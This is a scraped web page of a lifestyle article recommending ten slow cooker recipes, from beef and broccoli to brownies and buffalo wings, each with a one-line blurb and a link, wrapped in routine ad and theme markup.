                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Eating is great, but cooking isn’t always as much fun. If you’re someone who wants to walk in at the end of the day to an already made meal, we highly suggest you invest in a slow cooker.</p>
<p>Slow cookers are affordable, easy to use, and save you a lot of time. Plus, you can make breakfast, lunch, or dinner in them! These slow cooker recipes will convince you that maybe food prepping is the way to go:</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a51806/slow-cooker-beef-broccoli-recipe/" target="_blank" rel="noopener noreferrer"><strong>Slow Cooker Beef &amp; Broccoli</strong></a></p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_69751eb371296_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_69751eb371296_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_69751eb371296_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Why spend the money on takeout when you can make beef &amp; broccoli yourself (and it’ll taste way better).</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/a19660462/easy-crockpot-spaghetti-recipe/" target="_blank" rel="noopener noreferrer"><strong>Crockpot Spaghetti</strong></a></p>
<p>There’s nothing more annoying than starving and having to wait for the water to boil for pasta. With a slow cooker, you’ll have your pasta ready as soon as you walk through the door.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a55661/easy-crockpot-chicken-noodle-soup-recipe/" target="_blank" rel="noopener noreferrer"><strong>Crock-Pot Chicken Noodle Soup</strong></a></p>
<p>All this takes is 10 minutes of prep time and 6 hours in the crock-pot, and you’ve got a comforting and delicious meal ready to go.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a51531/slow-cooker-mac-cheese-recipe/" target="_blank" rel="noopener noreferrer"><strong>Slow Cooker Mac &amp; Cheese</strong></a></p>
<p>Just imagine how good this mac &amp; cheese will taste once it marinates with all the flavors in the slow cooker for 3 hours.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/a20065075/slow-cooker-brownie-recipe/" target="_blank" rel="noopener noreferrer"><strong>Slow Cooker Brownie</strong></a></p>
<p>You can absolutely make desserts in the slow cooker, too! This slow cooker brownie is perfectly crunchy on the outside and gooey on the outside.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/a23694704/crockpot-breakfast-casserole/" target="_blank" rel="noopener noreferrer"><strong>Crock-Pot Breakfast Casserole</strong></a></p>
<p>A slow cooker breakfast casserole is the way to go if you want to impress your friends with excellent breakfast but don’t actually want to put in the work.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a44664/slow-cooker-boursin-spinach-artichoke-dip-recipe/" target="_blank" rel="noopener noreferrer"><strong>Slow Cooker Boursin Spinach-Artichoke Dip</strong></a></p>
<p>Spinach-artichoke dip made easy. With just 10 minutes to prepare and 2 hours to cook, this dip is great for an appetizer that will impress everyone.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a54170/heaven-in-a-crock-pot-recipe/" target="_blank" rel="noopener noreferrer"><strong>Heaven In A Crockpot</strong></a></p>
<p>Brownie + cookie + chocolate = a dessert we need in our lives. Especially when it all gets cooked together in a slow cooker for 2 hours.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/a50916/slow-cooker-blueberry-oatmeal-recipe/" target="_blank" rel="noopener noreferrer"><strong>Blueberry Slow-Cooker Oatmeal</strong></a></p>
<p>If you’re looking for a hearty breakfast you prep the night before and can quickly grab in the morning, slow cooker oatmeal will be your go-to.</p>
<p><a href="https://www.delish.com/cooking/recipe-ideas/recipes/a44367/slow-cooker-buffalo-ranch-wings-recipe/" target="_blank" rel="noopener noreferrer"><strong>Slow Cooker Buffalo Ranch Wings</strong></a></p>
<p>Using the slow cooker to make wings gets them perfect every time and tastes better than takeout.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/nutrition/">nutrition</a></li><li><a href="https://www.youbeauty.com/topics/recipes/">recipes</a></li><li><a href="https://www.youbeauty.com/topics/slow-cooker/">slow cooker</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+Best+Slow+Cooker+Recipes+If+Cooking+Isn%E2%80%99t+Really+Your+Thing&url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2F10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/nutrition/10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg&description=10+Best+Slow+Cooker+Recipes+If+Cooking+Isn%E2%80%99t+Really+Your+Thing">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/morning-tea/blind-people-sense-love/">Blind People Sense Love in Unique Ways</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/love/8-must-dos-after-a-breakup/">8 Must Do&#8217;s After a Breakup</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/ewoodwell/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2020-04-17T09:00:05+00:00"><meta itemprop="dateModified" content="2020-06-22T06:08:16-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/nutrition/10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="10 Best Slow Cooker Recipes If Cooking Isn&#039;t Really Your Thing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_69751eb373026_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_69751eb373026" ><script>var block_td_uid_11_69751eb373026 = new tdBlock();
block_td_uid_11_69751eb373026.id = "td_uid_11_69751eb373026";
block_td_uid_11_69751eb373026.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_69751eb373026_rand","td_column_number":3,"live_filter_cur_post_id":160520,"live_filter_cur_post_author":"70","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69751eb373026_rand","tdc_css_class_style":"td_uid_11_69751eb373026_rand_style"}';
block_td_uid_11_69751eb373026.td_column_number = "3";
block_td_uid_11_69751eb373026.block_type = "td_block_related_posts";
block_td_uid_11_69751eb373026.post_count = "3";
block_td_uid_11_69751eb373026.found_posts = "1225";
block_td_uid_11_69751eb373026.header_color = "";
block_td_uid_11_69751eb373026.ajax_pagination_infinite_stop = "";
block_td_uid_11_69751eb373026.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_11_69751eb373026);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69751eb3752a2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69751eb373026" href="#">RELATED ARTICLES</a><a id="td_uid_13_69751eb3752a8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69751eb373026" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_69751eb373026 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69751eb373026" data-td_block_id="td_uid_11_69751eb373026"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69751eb373026" data-td_block_id="td_uid_11_69751eb373026"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_69751eb375dd1_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_69751eb375dd1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_69751eb375dd1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69751eb375f65_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69751eb375f65" ><script>var block_td_uid_15_69751eb375f65 = new tdBlock();
block_td_uid_15_69751eb375f65.id = "td_uid_15_69751eb375f65";
block_td_uid_15_69751eb375f65.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69751eb375f65_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69751eb375f65_rand","tdc_css_class_style":"td_uid_15_69751eb375f65_rand_style"}';
block_td_uid_15_69751eb375f65.td_column_number = "1";
block_td_uid_15_69751eb375f65.block_type = "td_block_18";
block_td_uid_15_69751eb375f65.post_count = "8";
block_td_uid_15_69751eb375f65.found_posts = "10143";
block_td_uid_15_69751eb375f65.header_color = "";
block_td_uid_15_69751eb375f65.ajax_pagination_infinite_stop = "";
block_td_uid_15_69751eb375f65.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_69751eb375f65);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_69751eb375f65 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

